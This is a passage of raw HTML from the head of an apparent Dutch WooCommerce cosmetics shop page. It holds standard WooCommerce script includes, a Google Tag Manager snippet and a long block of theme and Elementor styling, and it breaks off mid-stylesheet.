<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Geef uw beoordeling","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://allesvoorcosmetica.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allesvoorcosmetica.nl/wp-json/wp/v2/product_cat/103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allesvoorcosmetica.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5GF5VWP');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="g5core-custom-css"> :root {--g5-font-body: Urbanist;--g5-font-primary: Urbanist;--g5-color-accent: #000;--g5-color-accent-foreground :  #fff;--g5-color-accent-brightness : #131313;--g5-color-primary :  #4e7661;--g5-color-primary-foreground :  #fff;--g5-color-primary-brightness : #5d8d74;--g5-color-secondary:  #357284;--g5-color-secondary-foreground :  #fff;--g5-color-secondary-brightness : #408a9f;--g5-color-light: #fff;--g5-color-light-foreground: #222;--g5-color-light-brightness : #ebebeb;--g5-color-dark: #000;--g5-color-dark-foreground: #fff;--g5-color-dark-brightness : #131313;--g5-color-gray: #8f8f8f;--g5-color-gray-foreground: #fff;--g5-color-gray-brightness : #a2a2a2;--g5-color-text-main: #7E7E7E;--g5-color-heading: #000;--g5-color-border: #eee;--g5-color-muted: #7E7E7E;--g5-color-link: #000;--g5-color-link-hover: #191919;}                .g5core__image-size-thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-medium:before {                    padding-top: 100%;                }                .g5core__image-size-large:before {                    padding-top: 100%;                }                .g5core__image-size-1536x1536:before {                    padding-top: 100%;                }                .g5core__image-size-2048x2048:before {                    padding-top: 100%;                }                .g5core__image-size-woocommerce_thumbnail:before {                    padding-top: 133.25%;                }                .g5core__image-size-woocommerce_gallery_thumbnail:before {                    padding-top: 134%;                }                .g5core__image-size-variation_swatches_image_size:before {                    padding-top: 100%;                }                .g5core__image-size-variation_swatches_tooltip_size:before {                    padding-top: 100%;                }body {font-family: Urbanist;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}body {font-size: 15px;}h1 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h1 {font-size: 40px;}h2 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h2 {font-size: 34px;}h3 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h3 {font-size: 34px;}h4 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h4 {font-size: 24px;}h5 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h5 {font-size: 20px;}h6 {font-family: Urbanist;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}h6 {font-size: 18px;}.display-1 {font-family: Tuesday Night!important;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-1 {font-size: 56px;}.display-2 {font-family: Urbanist!important;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-2 {font-size: 16px;}.display-3 {font-family: Urbanist!important;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-3 {font-size: 16px;}.display-4 {font-family: Urbanist!important;font-weight: 400!important;font-style: normal!important;text-transform: none!important;letter-spacing: 0em!important;}.display-4 {font-size: 16px;}body {color:#7E7E7E}.text-color{color:#7E7E7E!important}.accent-text-color{color:#000!important}.accent-text-hover-color:hover{color:#000!important}.accent-bg-color{background-color:#000!important}.accent-bg-hover-color:hover{background-color:#000!important}.accent-border-color{border-color:#000!important}.accent-border-hover-color:hover{border-color:#000!important}.border-text-color{color:#eee!important}.border-text-hover-color:hover{color:#eee!important}.border-bg-color{background-color:#eee!important}.border-bg-hover-color:hover{background-color:#eee!important}.border-border-color{border-color:#eee!important}.border-border-hover-color:hover{border-color:#eee!important}.heading-text-color{color:#000!important}.heading-text-hover-color:hover{color:#000!important}.heading-bg-color{background-color:#000!important}.heading-bg-hover-color:hover{background-color:#000!important}.heading-border-color{border-color:#000!important}.heading-border-hover-color:hover{border-color:#000!important}.caption-text-color{color:#7E7E7E!important}.caption-text-hover-color:hover{color:#7E7E7E!important}.caption-bg-color{background-color:#7E7E7E!important}.caption-bg-hover-color:hover{background-color:#7E7E7E!important}.caption-border-color{border-color:#7E7E7E!important}.caption-border-hover-color:hover{border-color:#7E7E7E!important}.placeholder-text-color{color:#9B9B9B!important}.placeholder-text-hover-color:hover{color:#9B9B9B!important}.placeholder-bg-color{background-color:#9B9B9B!important}.placeholder-bg-hover-color:hover{background-color:#9B9B9B!important}.placeholder-border-color{border-color:#9B9B9B!important}.placeholder-border-hover-color:hover{border-color:#9B9B9B!important}.primary-text-color{color:#4e7661!important}.primary-text-hover-color:hover{color:#4e7661!important}.primary-bg-color{background-color:#4e7661!important}.primary-bg-hover-color:hover{background-color:#4e7661!important}.primary-border-color{border-color:#4e7661!important}.primary-border-hover-color:hover{border-color:#4e7661!important}.secondary-text-color{color:#357284!important}.secondary-text-hover-color:hover{color:#357284!important}.secondary-bg-color{background-color:#357284!important}.secondary-bg-hover-color:hover{background-color:#357284!important}.secondary-border-color{border-color:#357284!important}.secondary-border-hover-color:hover{border-color:#357284!important}.dark-text-color{color:#000!important}.dark-text-hover-color:hover{color:#000!important}.dark-bg-color{background-color:#000!important}.dark-bg-hover-color:hover{background-color:#000!important}.dark-border-color{border-color:#000!important}.dark-border-hover-color:hover{border-color:#000!important}.light-text-color{color:#fff!important}.light-text-hover-color:hover{color:#fff!important}.light-bg-color{background-color:#fff!important}.light-bg-hover-color:hover{background-color:#fff!important}.light-border-color{border-color:#fff!important}.light-border-hover-color:hover{border-color:#fff!important}.gray-text-color{color:#8f8f8f!important}.gray-text-hover-color:hover{color:#8f8f8f!important}.gray-bg-color{background-color:#8f8f8f!important}.gray-bg-hover-color:hover{background-color:#8f8f8f!important}.gray-border-color{border-color:#8f8f8f!important}.gray-border-hover-color:hover{border-color:#8f8f8f!important}a {color:#000}a:hover {color:#191919}h1, h2, h3, h4, h5, h6 {color:#000}.wp-block-image figcaption {color:#7E7E7E}textarea:-moz-placeholder,select:-moz-placeholder,input[type]:-moz-placeholder {color: #9B9B9B;}textarea::-moz-placeholder,select::-moz-placeholder,input[type]::-moz-placeholder {color: #9B9B9B;}textarea:-ms-input-placeholder,select:-ms-input-placeholder,input[type]:-ms-input-placeholder {color: #9B9B9B;}textarea::-webkit-input-placeholder,select::-webkit-input-placeholder,input[type]::-webkit-input-placeholder {color: #9B9B9B;}#site-wrapper{background-color: #fff;}body.site-style-boxed{background-color: #eee;}@media screen and (max-width: 1199px) {#site-header {display: none;}#site-mobile-header {display: block;}body.g5core-is-header-vertical.g5core-is-header-vertical-left {padding-left: 0;}body.g5core-is-header-vertical.g5core-is-header-vertical-right {padding-right: 0;}.g5core-menu-mobile .main-menu .x-mega-sub-menu .vc_column_container,.g5core-menu-mobile .main-menu .x-mega-sub-menu .elementor-column{width: 100%;    }}@media (min-width: 1200px) {body.g5core__stretched_content .g5core__single-breadcrumbs > .container,body.g5core__stretched_content #primary-content > .container,.g5core-site-header.header-layout-stretched .g5core-header-bellow > .container, .g5core-site-header.header-layout-stretched .g5core-header-above > .container,  .g5core-site-header.header-layout-stretched .g5core-header-navigation > .container,   .g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container,    .g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container,     .g5core-site-footer.footer-layout-stretched > .container,     .g5core-page-title.page-title-layout-stretched > .container{    max-width: 95%;}}.g5core-site-header,.g5core-header-vertical {background-color: #fff;color: #000;}.g5core-site-header.header-border-bottom {border-bottom: solid 1px #eee;}.g5core-header-customize ul.g5core-social-networks.g5core-social-networks a:hover,.g5core-header-desktop-wrapper .site-branding-text .site-title a:hover,.g5core-header-desktop-wrapper .menu-horizontal > .menu-current > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-parent > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-ancestor > a,.g5core-header-desktop-wrapper .menu-horizontal > .current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal > .menu-item > a:hover,.g5core-header-desktop-wrapper .menu-horizontal > .menu-item > a:focus,.g5core-header-desktop-wrapper .site-branding-text .site-title a:hover,.g5core-header-desktop-wrapper .g5core-search-button a:hover,.g5core-header-desktop-wrapper .g5core-login-button a:hover,.g5core-header-desktop-wrapper .toggle-icon:hover, .g5core-header-desktop-wrapper .g5shop_header-action-icon:hover {color: #000;}.g5core-header-desktop-wrapper .select2-container--default.select2-container--default .select2-selection--single,.g5core-header-desktop-wrapper .g5core-search-form select,.g5core-header-desktop-wrapper .g5core-search-form input[type=search] {border-color: #eee;} .g5core-header-desktop-wrapper .g5core-search-form .remove,.g5core-header-desktop-wrapper .g5core-search-form input[type=search]::placeholder,.g5core-header-desktop-wrapper .g5core-search-form button {color: #696969;}.g5core-header-navigation {background-color: #fff;color: #000000;}.g5core-header-navigation.navigation-bordered-top {border-top-color: #eee;}.g5core-header-navigation.navigation-bordered-bottom {border-bottom-color: #eee;}.g5core-header-navigation ul.g5core-social-networks.g5core-social-networks a:hover,.g5core-header-navigation .g5shop_header-action-icon:hover,.g5core-header-navigation .menu-horizontal > .menu-current > a,.g5core-header-navigation .menu-horizontal > .current-menu-parent > a,.g5core-header-navigation .menu-horizontal > .current-menu-ancestor > a,.g5core-header-navigation .menu-horizontal > .current-menu-item > a,.g5core-header-navigation .menu-horizontal > .menu-item > a:hover,.g5core-header-navigation .site-branding-text .site-title a:hover,.g5core-header-navigation .g5core-search-button a:hover,.g5core-header-navigation .g5core-login-button a:hover,.g5core-header-navigation .toggle-icon:hover {color: #000;}.g5core-header-navigation .select2-container--default.select2-container--default .select2-selection--single,.g5core-header-navigation .g5core-search-form select,.g5core-header-navigation .g5core-search-form input[type=search] {border-color: #eee;}.g5core-header-navigation .g5core-search-form input[type=search]::placeholder,.g5core-header-navigation .g5core-search-form button {color: #696969;}.sticky-area-wrap.sticky .sticky-area {background-color: #fff;color: #000;}.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a,.sticky-area-wrap.sticky .site-branding-text .site-title a,.sticky-area-wrap.sticky .g5core-search-button a,.sticky-area-wrap.sticky .g5core-login-button a,.sticky-area-wrap.sticky .toggle-icon {color: #000;}.sticky-area-wrap.sticky .menu-horizontal > .menu-current > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-parent > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-ancestor > a,.sticky-area-wrap.sticky .menu-horizontal > .current-menu-item > a,.sticky-area-wrap.sticky .menu-horizontal > .menu-item > a:hover,.sticky-area-wrap.sticky .site-branding-text .site-title a:hover,.sticky-area-wrap.sticky .g5core-search-button a:hover,.sticky-area-wrap.sticky .g5core-login-button a:hover,.sticky-area-wrap.sticky .toggle-icon:hover,.sticky-area-wrap.sticky .g5shop_header-action-icon:hover{color: #000;}.sticky-area-wrap.sticky .select2-container--default.select2-container--default .select2-selection--single,.sticky-area-wrap.sticky .g5core-search-form select,.sticky-area-wrap.sticky .g5core-search-form input[type=search] {border-color: #eee;}.sticky-area-wrap.sticky .g5core-search-form input[type=search]::placeholder,.sticky-area-wrap.sticky .g5core-search-form button {color: #696969;}.g5core-mobile-header-wrapper {background-color: #fff;color: #000000;}.g5core-mobile-header-wrapper.border-bottom {border-bottom: solid 1px #eee;}.g5core-mobile-header-wrapper .g5core-search-button a:hover,.g5core-mobile-header-wrapper .g5core-login-button a:hover,.g5core-mobile-header-wrapper .toggle-icon:hover,.g5core-mobile-header-wrapper .g5shop_header-action-icon:hover{color: #000;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area {background-color: #fff;color: #000;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-search-button a,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-login-button a,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .toggle-icon {color: #000;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area.border-bottom {border-bottom: solid 1px #eee;}.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-search-button a:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .g5core-login-button a:hover,.sticky-area-wrap.sticky .g5core-mobile-header-wrapper.sticky-area .toggle-icon:hover {color: #000;}.g5core-top-bar-desktop {background-color: #ece4de;color: #000000;}.g5core-top-bar-desktop .g5core-login-button a:hover,.g5core-top-bar-desktop .g5core-top-bar-item a:hover {color: #000000;}.top-bar-desktop-border-bottom {border-bottom: solid 1px #ececec;}.g5core-top-bar-mobile {background-color: #f6f6f6;color: #1b1b1b;}.g5core-top-bar-mobile .g5core-login-button a:hover,.g5core-top-bar-mobile .g5core-top-bar-item a:hover {color: #999;}.top-bar-mobile-border-bottom {border-bottom: solid 1px #eee;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu {background-color: #fff;color: #7E7E7E;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item > a {color: inherit;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .gel-heading-title, .g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .ube-heading-title {color: #000;}.menu-horizontal .sub-menu .menu-item.menu-current > a,.menu-horizontal .sub-menu .menu-item.current-menu-parent > a,.menu-horizontal .sub-menu .menu-item.current-menu-ancestor > a,.menu-horizontal .sub-menu .menu-item.current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item > a:hover,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu div.gel-list .item-list:hover,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu div.gel-list .current-menu-item > a,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .ube-list-icon .list-icon-item:hover,.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item .x-mega-sub-menu .ube-list-icon .current-menu-item > a{color: #000;background-color: #fff;}.g5core-header-desktop-wrapper .menu-horizontal .sub-menu .menu-item {border-bottom-color: #fff;}.menu-vertical.navigation-bordered {border-top-color: #eee;}.menu-vertical.navigation-bordered > .menu-item {border-bottom-color: #eee;}.menu-vertical .menu-item:hover > a {color: #000;}.menu-vertical > .menu-item > a {color: #000;}.menu-vertical .sub-menu {background-color: #fff;border-color: #fff;}.menu-vertical .sub-menu .menu-item {border-bottom-color: #fff;}.menu-vertical .sub-menu .menu-item > a {color: #7E7E7E;}.menu-vertical .sub-menu .menu-item > a:hover {color: #000;}.g5core-top-bar,.g5core-top-bar .menu-horizontal > .menu-item > a,.g5core-top-bar .g5core-login-button a {font-family: Urbanist;font-size: 16px;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0em;}.menu-popup > .menu-item > a,.menu-horizontal > .menu-item > a,.menu-vertical > .menu-item > a {font-family: Urbanist;font-size: 14px;font-weight: 600;font-style: normal;text-transform: uppercase;letter-spacing: 0.1em;}.menu-popup .sub-menu .menu-item > a,.menu-horizontal .sub-menu .menu-item > a,.menu-vertical .sub-menu .menu-item > a,.g5core-header-desktop-wrapper .x-mega-sub-menu div.gel-list .item-list,.g5core-header-desktop-wrapper .x-mega-sub-menu .ube-list-icon .list-icon-item{font-family: Urbanist;font-size: 15px;font-weight: 500;font-style: normal;text-transform: none;letter-spacing: 0em;}.site-branding-text .site-title {font-family: Urbanist;font-size: 34px;font-weight: 600;font-style: normal;text-transform: uppercase;letter-spacing: 0em;}.g5core-site-branding .site-logo {max-height: 65px;}.g5core-site-branding .site-logo-svg {height: 65px;}.g5core-header-above .g5core-site-branding .site-logo,.g5core-header-bellow .g5core-site-branding .site-logo {max-height: 65px;}.g5core-header-above .g5core-site-branding .site-logo-svg,.g5core-header-bellow .g5core-site-branding .site-logo-svg {height: 65px;}                .g5core-site-header .sticky-area-wrap.sticky .sticky-area .g5core-site-branding .site-logo {max-height: 65px;}.g5core-mobile-header-inner .site-logo {max-height: 52px;}.g5core-mobile-header-inner .site-logo-svg {height: 52px;}.sticky-area-wrap.sticky .g5core-mobile-header-inner .site-logo {max-height: 50px;}@media (min-width: 992px) {body.site-style-bordered {border: solid 30px #eee;}.g5core-site-bordered-top,.g5core-site-bordered-bottom {border-top: solid 30px #eee;}body.site-style-bordered .sticky-area-wrap.sticky > .sticky-area  {margin-left: 30px;margin-right: 30px;}body.site-style-bordered .g5core-header-vertical {top: 30px;bottom: 30px;}body.site-style-bordered.admin-bar .g5core-header-vertical {top: 62px;}body.site-style-bordered .g5core-header-vertical-left {margin-left: 30px;}body.site-style-bordered .g5core-header-vertical-right {margin-right: 30px;}body.site-style-bordered .g5core-site-footer-fixed {    bottom: 30px;    left: 30px;    right: 30px;}body.site-style-bordered .g5core-back-to-top {    bottom: 40px;        right: 40px;}body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-large .g5core-back-to-top,body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-mini .g5core-back-to-top {left: 40px;}}#primary-content {padding-top: 0px;}#primary-content {padding-bottom: 100px;}body.elementor-page {--e-global-typography-primary-font-family: Urbanist;--e-global-typography-primary-font-weight : 400;--e-global-typography-text-font-family : Urbanist;--e-global-typography-text-font-weight: 500;}.elementor-280 .elementor-element.elementor-element-0fea37d:not(.elementor-motion-effects-element-type-background), .elementor-280 .elementor-element.elementor-element-0fea37d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8EEEE;}.elementor-280 .elementor-element.elementor-element-0fea37d, .elementor-280 .elementor-element.elementor-element-0fea37d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-280 .elementor-element.elementor-element-0fea37d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:92px 0px 92px 0px;}.elementor-280 .elementor-element.elementor-element-0fea37d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-280 .elementor-element.elementor-element-2be108e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-280 .elementor-element.elementor-element-2be108e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-280 .elementor-element.elementor-element-2be108e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-type-html{padding-bottom:0px;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .e-form__buttons__wrapper__button-next{background-color:#000000;color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-button[type="submit"]{background-color:#000000;color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .e-form__buttons__wrapper__button-next:hover{background-color:#567664;color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-button[type="submit"]:hover{background-color:#567664;color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-280 .elementor-element.elementor-element-2be108e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad:not(.elementor-motion-effects-element-type-background), .elementor-280 .elementor-element.elementor-element-616f8bdce15ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 65px 0px;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-280 .elementor-element.elementor-element-c0249b4{column-gap:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-280 .elementor-element.elementor-element-7e2b850{text-align:center;}.elementor-280 .elementor-element.elementor-element-12df128{text-align:end;}.elementor-280 .elementor-element.elementor-element-3d214a4:not(.elementor-motion-effects-element-type-background), .elementor-280 .elementor-element.elementor-element-3d214a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-light );}.elementor-280 .elementor-element.elementor-element-3d214a4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-280 .elementor-element.elementor-element-3d214a4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title, .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-wrapper{gap:15px;}.elementor-280 .elementor-element.elementor-element-940c469.elementor-view-stacked .elementor-icon{background-color:#848A94;}.elementor-280 .elementor-element.elementor-element-940c469.elementor-view-framed .elementor-icon, .elementor-280 .elementor-element.elementor-element-940c469.elementor-view-default .elementor-icon{fill:#848A94;color:#848A94;border-color:#848A94;}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-title, .elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-weight:600;}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-title{color:#848A94;}.elementor-280 .elementor-element.elementor-element-940c469 